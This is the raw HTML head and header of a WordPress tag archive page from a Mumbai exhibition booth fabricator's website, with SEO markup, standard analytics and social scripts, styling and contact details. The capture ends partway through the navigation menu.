

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/
body_size: 13703
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/","name":"Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai","url":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/","name":"Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/#webpage","url":"https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/","name":"Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai Tag Feed" href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai tag-2517 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
